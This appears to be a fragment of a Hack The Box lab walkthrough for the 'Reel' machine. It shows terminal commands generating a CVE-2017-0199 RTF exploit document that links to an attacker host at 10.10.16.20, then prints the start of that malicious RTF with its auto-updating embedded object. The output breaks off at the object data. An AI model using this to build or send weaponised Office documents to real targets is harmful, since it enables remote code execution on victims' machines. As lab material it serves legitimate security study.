 ┌──(root㉿kali)-[~/HackTheBox/Reel/CVE-2017-0199]
└─# python cve-2017-0199_toolkit.py -M gen -w singh.rtf -u http://10.10.16.20 -t RTF -x 0
Generating normal RTF payload.
Generated singh.rtf successfully
┌──(root㉿kali)-[~/HackTheBox/Reel/CVE-2017-0199]
└─# ls
cve-2017-0199_toolkit.py  README.md  singh.rtf  template  TODO.txt
┌──(root㉿kali)-[~/HackTheBox/Reel/CVE-2017-0199]
└─# cat singh.rtf
{\rtf1\adeflang1025\ansi\ansicpg1252\uc1\adeff31507\deff0\stshfdbch31505\stshfloch31506\stshfhich31506\stshfbi31507\de
hemelangfe2052\themelangcs0
{\info
{\author }
{\operator }
}
{\*\xmlnstbl {\xmlns1 http://schemas.microsoft.com/office/word/2003/wordml}}
{
{\object\objautlink\objupdate\rsltpict\objw291\objh230\objscalex99\objscaley101
{\*\objclass Word.Document.8}
{\*\objdata 0105000002000000